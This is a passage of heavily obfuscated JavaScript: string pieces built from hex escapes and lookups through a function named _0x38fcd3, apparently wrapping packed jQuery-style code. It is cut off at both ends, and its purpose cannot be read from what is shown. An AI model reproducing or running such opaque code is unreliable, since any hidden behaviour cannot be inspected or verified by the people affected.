x38')+_0x38fcd3('\x30\x78\x36\x61\x63')+'\x32\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x64\x31')+_0x38fcd3('\x30\x78\x61\x38\x38')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x63\x65\x33')+_0x38fcd3('\x30\x78\x65\x34\x33')+'\x7d\x7d\x24\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x39\x38')+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x64\x64\x63')+_0x38fcd3('\x30\x78\x31\x31\x33\x62')+_0x38fcd3('\x30\x78\x31\x30\x31\x31')+_0x38fcd3('\x30\x78\x65\x63\x38')+_0x38fcd3('\x30\x78\x31\x30\x35\x38')+_0x38fcd3('\x30\x78\x62\x34\x38')+_0x38fcd3('\x30\x78\x31\x32\x32\x30')+_0x38fcd3('\x30\x78\x31\x30\x64\x30')+_0x38fcd3('\x30\x78\x34\x39\x37')+_0x38fcd3('\x30\x78\x66\x64\x64')+_0x38fcd3('\x30\x78\x36\x30\x62')+_0x38fcd3('\x30\x78\x33\x61\x31')+'\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x38\x66')+_0x38fcd3('\x30\x78\x31\x30\x38\x63')+_0x38fcd3('\x30\x78\x33\x37\x32')+_0x38fcd3('\x30\x78\x36\x30\x62')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x31\x31\x33\x37')+_0x38fcd3('\x30\x78\x31\x31\x31\x66'))+(_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+'\x36\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x34\x62')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x62\x38\x35')+_0x38fcd3('\x30\x78\x37\x33\x65')+_0x38fcd3('\x30\x78\x37\x65\x37')+_0x38fcd3('\x30\x78\x37\x36\x61')+_0x38fcd3('\x30\x78\x33\x63\x65')+_0x38fcd3('\x30\x78\x39\x31\x31')+_0x38fcd3('\x30\x78\x64\x35\x66')+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x37\x34\x30')+_0x38fcd3('\x30\x78\x35\x33\x62')+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x64\x38\x64')+_0x38fcd3('\x30\x78\x31\x30\x39\x64')+_0x38fcd3('\x30\x78\x36\x63\x35')+_0x38fcd3('\x30\x78\x33\x37\x65')+_0x38fcd3('\x30\x78\x35\x39\x62')+_0x38fcd3('\x30\x78\x61\x36\x37')+_0x38fcd3('\x30\x78\x61\x61\x65')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x34\x34\x34')+'\x27\x2b\x31\x6c\x28\x5c\x5c\x5c\x27\x5c'+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x65\x35\x64')+_0x38fcd3('\x30\x78\x33\x61\x62')+_0x38fcd3('\x30\x78\x64\x34\x61')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x61\x30\x32')+_0x38fcd3('\x30\x78\x64\x64\x65')+_0x38fcd3('\x30\x78\x38\x34\x36')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x32\x33\x36')+_0x38fcd3('\x30\x78\x35\x66\x30')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x31\x30\x32\x36')+_0x38fcd3('\x30\x78\x37\x33\x65')+_0x38fcd3('\x30\x78\x37\x32\x63')+_0x38fcd3('\x30\x78\x38\x63\x38')+'\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x65\x39\x37')+_0x38fcd3('\x30\x78\x66\x36\x64')+_0x38fcd3('\x30\x78\x62\x63\x66')+_0x38fcd3('\x30\x78\x64\x36\x62')+_0x38fcd3('\x30\x78\x39\x64\x36')+_0x38fcd3('\x30\x78\x65\x39\x64')+_0x38fcd3('\x30\x78\x37\x37\x65')+_0x38fcd3('\x30\x78\x61\x37\x65')+_0x38fcd3('\x30\x78\x39\x34\x66')+'\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x65\x35\x63')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x39\x39\x62')+_0x38fcd3('\x30\x78\x62\x38\x62')+_0x38fcd3('\x30\x78\x33\x32\x35')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x65\x61')+_0x38fcd3('\x30\x78\x33\x61\x64')+_0x38fcd3('\x30\x78\x38\x61\x30')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x32\x38\x35')+_0x38fcd3('\x30\x78\x37\x37\x63')+_0x38fcd3('\x30\x78\x35\x31\x37')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x38\x35\x63')+_0x38fcd3('\x30\x78\x64\x66\x35')+_0x38fcd3('\x30\x78\x39\x30\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x65\x39\x37')+_0x38fcd3('\x30\x78\x66\x36\x64')+_0x38fcd3('\x30\x78\x62\x63\x66')+_0x38fcd3('\x30\x78\x64\x36\x62')+_0x38fcd3('\x30\x78\x62\x34\x38')+'\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x6e\x5c'+_0x38fcd3('\x30\x78\x32\x37\x66')+_0x38fcd3('\x30\x78\x34\x32\x61')+_0x38fcd3('\x30\x78\x39\x37\x64')+_0x38fcd3('\x30\x78\x62\x39\x35')+_0x38fcd3('\x30\x78\x64\x33\x64')+_0x38fcd3('\x30\x78\x39\x30\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x37\x62')+_0x38fcd3('\x30\x78\x31\x31\x39\x62')+_0x38fcd3('\x30\x78\x33\x32\x62')+_0x38fcd3('\x30\x78\x38\x61\x39')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x64\x33\x36')+_0x38fcd3('\x30\x78\x31\x31\x38\x66')+_0x38fcd3('\x30\x78\x32\x37\x37'))+(_0x38fcd3('\x30\x78\x62\x66\x36')+_0x38fcd3('\x30\x78\x31\x30\x36\x36')+_0x38fcd3('\x30\x78\x61\x39\x37')+_0x38fcd3('\x30\x78\x36\x63\x32')+_0x38fcd3('\x30\x78\x33\x38\x63')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x34\x66\x66')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x5d'+_0x38fcd3('\x30\x78\x31\x30\x61\x64')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x30\x65')+_0x38fcd3('\x30\x78\x31\x39\x30')+_0x38fcd3('\x30\x78\x63\x64\x39')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x35\x30\x30')+'\x5c\x27\x5d\x28\x29\x2c\x34\x39\x3d\x33'+_0x38fcd3('\x30\x78\x31\x31\x31\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x63\x64\x30')+'\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x2b\x5c'+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x31\x34')+_0x38fcd3('\x30\x78\x31\x31\x31\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x64\x35\x31')+_0x38fcd3('\x30\x78\x31\x31\x37\x65')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x66\x61\x62')+_0x38fcd3('\x30\x78\x66\x39\x38')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x33\x34\x63')+_0x38fcd3('\x30\x78\x34\x35\x39')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x63\x64\x35')+_0x38fcd3('\x30\x78\x64\x66\x62')+_0x38fcd3('\x30\x78\x37\x32\x35')+_0x38fcd3('\x30\x78\x35\x65\x64')+_0x38fcd3('\x30\x78\x32\x38\x37')+_0x38fcd3('\x30\x78\x35\x32\x65')+_0x38fcd3('\x30\x78\x64\x35\x62')+_0x38fcd3('\x30\x78\x35\x65\x64')+_0x38fcd3('\x30\x78\x32\x38\x37')+_0x38fcd3('\x30\x78\x36\x39\x34')+_0x38fcd3('\x30\x78\x61\x61\x32')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x34\x36\x64')+_0x38fcd3('\x30\x78\x64\x38\x65')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x62\x38')+'\x5c\x31\x33\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x39\x39')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x31\x36\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x34\x34')+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x34\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x33\x34')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x35\x30\x31')+_0x38fcd3('\x30\x78\x32\x61\x34')+_0x38fcd3('\x30\x78\x36\x61\x36')+_0x38fcd3('\x30\x78\x62\x31\x63')+_0x38fcd3('\x30\x78\x63\x39\x37')+_0x38fcd3('\x30\x78\x66\x65\x64')+_0x38fcd3('\x30\x78\x39\x32\x63')+_0x38fcd3('\x30\x78\x36\x35\x61')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+'\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x33\x5c'+_0x38fcd3('\x30\x78\x65\x62\x62')+_0x38fcd3('\x30\x78\x31\x30\x61\x64')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x31\x35\x61')+'\x5c\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x29'+_0x38fcd3('\x30\x78\x31\x30\x37\x37')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x63\x32\x30')+_0x38fcd3('\x30\x78\x33\x38\x35')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x32\x66\x66')+'\x5c\x5c\x5c\x27\x29\x5d\x28\x61\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x61\x30\x33')+_0x38fcd3('\x30\x78\x62\x33\x65')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+'\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x33'+_0x38fcd3('\x30\x78\x38\x32\x35')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x62\x32\x38')+_0x38fcd3('\x30\x78\x62\x33\x65'))+(_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x65'+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x31\x61\x64')+_0x38fcd3('\x30\x78\x62\x38\x66')+_0x38fcd3('\x30\x78\x36\x35\x61')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x62\x65')+_0x38fcd3('\x30\x78\x65\x61\x38')+_0x38fcd3('\x30\x78\x32\x61\x31')+_0x38fcd3('\x30\x78\x31\x31\x37\x38')+_0x38fcd3('\x30\x78\x33\x65\x37')+_0x38fcd3('\x30\x78\x35\x64\x63')+_0x38fcd3('\x30\x78\x35\x66\x63')+_0x38fcd3('\x30\x78\x35\x32\x37')+_0x38fcd3('\x30\x78\x39\x35\x39')+_0x38fcd3('\x30\x78\x33\x35\x37')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x33\x33\x66')+_0x38fcd3('\x30\x78\x38\x36\x33')+'\x29\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x33\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x35\x35')+'\x5c\x5c\x5c\x27\x5d\x28\x61\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x32\x38\x35')+_0x38fcd3('\x30\x78\x34\x65\x35')+_0x38fcd3('\x30\x78\x62\x33\x65')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x65'+'\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c\x27'+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x5d'+'\x28\x32\x74\x29\x29\x3a\x62\x5b\x61\x28'+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x35\x66\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x64\x62\x34')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+'\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x66\x66')+_0x38fcd3('\x30\x78\x66\x37\x62')+_0x38fcd3('\x30\x78\x63\x35\x62')+_0x38fcd3('\x30\x78\x31\x31\x31\x38')+_0x38fcd3('\x30\x78\x32\x38\x63')+'\x31\x36\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c'+'\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x32'+_0x38fcd3('\x30\x78\x64\x63\x35')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x36\x39')+_0x38fcd3('\x30\x78\x38\x65\x34')+'\x2b\x28\x61\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x65\x5c'+_0x38fcd3('\x30\x78\x32\x36\x61')+_0x38fcd3('\x30\x78\x31\x31\x30\x32')+_0x38fcd3('\x30\x78\x66\x66\x35')+_0x38fcd3('\x30\x78\x64\x31\x39')+_0x38fcd3('\x30\x78\x62\x30\x66')+_0x38fcd3('\x30\x78\x61\x37\x62')+_0x38fcd3('\x30\x78\x63\x64\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x38\x39\x30')+_0x38fcd3('\x30\x78\x66\x34\x31')+_0x38fcd3('\x30\x78\x63\x64\x66')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x37\x66')+_0x38fcd3('\x30\x78\x33\x32\x39')+_0x38fcd3('\x30\x78\x31\x31\x37\x64')+_0x38fcd3('\x30\x78\x34\x65\x64')+_0x38fcd3('\x30\x78\x35\x33\x34')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x36\x5c'+_0x38fcd3('\x30\x78\x39\x31\x63')+_0x38fcd3('\x30\x78\x33\x32\x62')+'\x31\x6c\x3b\x5c\x5c\x5c\x27\x5c\x5c\x5c'+'\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x31\x5c'+_0x38fcd3('\x30\x78\x66\x61\x64')+_0x38fcd3('\x30\x78\x65\x38\x39')+_0x38fcd3('\x30\x78\x66\x34\x32')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x66\x37')+_0x38fcd3('\x30\x78\x31\x31\x36\x37')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x38\x30\x37')+_0x38fcd3('\x30\x78\x62\x64\x36')+_0x38fcd3('\x30\x78\x31\x30\x39\x66')+_0x38fcd3('\x30\x78\x66\x61\x64')+_0x38fcd3('\x30\x78\x34\x30\x39')+_0x38fcd3('\x30\x78\x31\x30\x66\x35')+_0x38fcd3('\x30\x78\x34\x38\x31')+_0x38fcd3('\x30\x78\x32\x30\x35')+_0x38fcd3('\x30\x78\x34\x62\x62')+_0x38fcd3('\x30\x78\x31\x61\x38')+_0x38fcd3('\x30\x78\x39\x66\x30'))+(_0x38fcd3('\x30\x78\x63\x64\x34')+_0x38fcd3('\x30\x78\x61\x33\x32')+_0x38fcd3('\x30\x78\x37\x35\x65')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x38\x63\x36')+_0x38fcd3('\x30\x78\x66\x39\x64')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x31\x31\x31\x38')+'\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x5b\x61'+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x34\x30\x64')+_0x38fcd3('\x30\x78\x64\x61\x36')+_0x38fcd3('\x30\x78\x34\x62\x30')+_0x38fcd3('\x30\x78\x31\x30\x36\x36')+_0x38fcd3('\x30\x78\x34\x39\x30')+_0x38fcd3('\x30\x78\x38\x66\x31')+_0x38fcd3('\x30\x78\x38\x65\x63')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x39\x64\x64')+'\x31\x65\x5c\x5c\x5c\x27\x29\x2b\x31\x6c'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x31\x32\x34\x35')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x66\x36\x61')+_0x38fcd3('\x30\x78\x63\x37\x65')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c'+_0x38fcd3('\x30\x78\x38\x39\x66')+_0x38fcd3('\x30\x78\x31\x31\x31\x62')+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x31\x31\x64\x35')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x31\x39\x39')+_0x38fcd3('\x30\x78\x61\x34\x35')+_0x38fcd3('\x30\x78\x31\x31\x30\x39')+_0x38fcd3('\x30\x78\x38\x32\x62')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x36\x61\x35')+'\x33\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x61\x34\x37')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x35\x35\x35')+_0x38fcd3('\x30\x78\x33\x37\x37')+_0x38fcd3('\x30\x78\x36\x66\x61')+_0x38fcd3('\x30\x78\x61\x33\x35')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x37\x36\x35')+_0x38fcd3('\x30\x78\x31\x31\x38\x34')+'\x5c\x5c\x5c\x32\x36\x5c\x5c\x5c\x5c\x37'+_0x38fcd3('\x30\x78\x32\x31\x37')+_0x38fcd3('\x30\x78\x64\x37\x31')+_0x38fcd3('\x30\x78\x66\x61\x37')+_0x38fcd3('\x30\x78\x66\x32\x30')+_0x38fcd3('\x30\x78\x32\x61\x31')+'\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x79\x5c'+_0x38fcd3('\x30\x78\x61\x39\x61')+_0x38fcd3('\x30\x78\x37\x62\x37')+_0x38fcd3('\x30\x78\x35\x65\x37')+_0x38fcd3('\x30\x78\x39\x30\x35')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x34\x63\x64')+'\x5c\x27\x29\x3b\x31\x48\x20\x34\x63\x7d'+'\x31\x41\x20\x24\x28\x31\x43\x29\x5b\x62'+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x36'+_0x38fcd3('\x30\x78\x66\x39\x33')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x33\x33\x64')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x32\x65\x35')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x4a'+_0x38fcd3('\x30\x78\x66\x33\x61')+_0x38fcd3('\x30\x78\x65\x34\x38')+_0x38fcd3('\x30\x78\x35\x35\x34')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x4a\x5c'+_0x38fcd3('\x30\x78\x64\x34\x33')+'\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x66\x63')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x38\x37\x64')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30'))+(_0x38fcd3('\x30\x78\x31\x31\x34\x36')+'\x5c\x5c\x27\x29\x5d\x28\x29\x2c\x21\x24'+_0x38fcd3('\x30\x78\x32\x64\x34')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x32\x38\x66')+_0x38fcd3('\x30\x78\x37\x30\x65')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x35\x33\x37')+_0x38fcd3('\x30\x78\x31\x32\x35\x35')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x31\x30\x35\x32')+'\x27\x29\x29\x3f\x24\x28\x31\x43\x29\x5b'+_0x38fcd3('\x30\x78\x31\x31\x64\x34')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x38\x62')+'\x36\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x5b'+_0x38fcd3('\x30\x78\x65\x33\x38')+_0x38fcd3('\x30\x78\x39\x33\x66')+_0x38fcd3('\x30\x78\x31\x31\x64\x61')+_0x38fcd3('\x30\x78\x32\x62\x63')+_0x38fcd3('\x30\x78\x64\x35\x38')+_0x38fcd3('\x30\x78\x39\x32\x32')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x31\x30\x35\x32')+_0x38fcd3('\x30\x78\x39\x34\x37')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x36\x31\x62')+_0x38fcd3('\x30\x78\x33\x34\x37')+_0x38fcd3('\x30\x78\x65\x66\x34')+'\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x30\x30')+_0x38fcd3('\x30\x78\x64\x37\x33')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+'\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x33\x37')+_0x38fcd3('\x30\x78\x31\x30\x33\x30')+_0x38fcd3('\x30\x78\x31\x31\x32\x38')+'\x43\x29\x5b\x62\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x31\x66\x64')+_0x38fcd3('\x30\x78\x64\x39\x65')+_0x38fcd3('\x30\x78\x64\x32\x35')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x30\x31')+_0x38fcd3('\x30\x78\x61\x33\x32')+'\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x31\x30')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x33'+'\x5c\x5c\x5c\x27\x29\x29\x5b\x62\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x33\x38\x39')+_0x38fcd3('\x30\x78\x37\x38\x36')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x35\x34')+_0x38fcd3('\x30\x78\x66\x36\x61')+_0x38fcd3('\x30\x78\x33\x65\x64')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x35\x34\x38')+'\x65\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x66\x34')+_0x38fcd3('\x30\x78\x37\x38\x64')+_0x38fcd3('\x30\x78\x62\x34\x35')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x33\x33')+_0x38fcd3('\x30\x78\x61\x38\x31')+_0x38fcd3('\x30\x78\x37\x30\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x32\x35\x63')+_0x38fcd3('\x30\x78\x63\x33\x63')+_0x38fcd3('\x30\x78\x65\x31\x66')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x33\x61\x62')+_0x38fcd3('\x30\x78\x63\x30\x66')+_0x38fcd3('\x30\x78\x66\x61\x30')+'\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x37\x33\x39')+_0x38fcd3('\x30\x78\x34\x63\x30')+_0x38fcd3('\x30\x78\x38\x31\x34')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x7